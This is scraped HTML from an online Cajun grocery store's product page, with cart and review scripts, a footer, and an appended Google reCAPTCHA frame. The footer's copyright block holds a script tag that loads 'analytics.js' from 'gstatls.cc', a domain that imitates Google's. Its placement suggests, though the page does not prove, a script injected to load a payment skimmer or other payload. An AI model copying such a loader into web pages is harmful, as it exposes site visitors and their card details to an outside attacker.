      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-2lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood Boil-2-Pound-200x200.png" alt="Creative Cajun Cooking Seafood Boil 2 Pound" title="Creative Cajun Cooking Seafood Boil 2 Pound" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-2lb">Creative Cajun Cooking Seafood Boil 2 Po...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">55</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn936">
          <button class="btn-primary" type="button" onclick="cart.add('936');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart936">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('936','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty936" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('936','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/cajun-original-cajun-crawfish-pie-(mini)-4-2-oz-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Cajun-Crawfish-Pie-(MINI)-4-2-oz-Pies-200x200.jpg" alt="Cajun Original Cajun Crawfish Pie (MINI) 4 - 2 oz Pies" title="Cajun Original Cajun Crawfish Pie (MINI) 4 - 2 oz Pies" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/cajun-original-cajun-crawfish-pie-(mini)-4-2-oz-pies">Cajun Original Cajun Crawfish Pie (MINI)...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">03</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">26</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4474">
          <button class="btn-primary" type="button" onclick="cart.add('4474');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4474">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4474','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4474" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4474','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-10"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16oz-10Pack-200x200.png" alt="Cajun Land Complete Boil 16 oz - Pack of 10" title="Cajun Land Complete Boil 16 oz - Pack of 10" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-10">Cajun Land Complete Boil 16 oz - Pack of...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">50</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3955">
          <button class="btn-primary" type="button" onclick="cart.add('3955');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3955">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3955','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3955" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3955','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/deep-south-crushed-red-pepper-13oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/deep-south-crushed-red-pepper-13oz-200x200.png" alt="Deep South Crushed Red Pepper 13 oz" title="Deep South Crushed Red Pepper 13 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/deep-south-crushed-red-pepper-13oz">Deep South Crushed Red Pepper 13 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">66</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4388');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4388',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4388"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4388; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=44iktvmzf6l7
body_size: 49572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
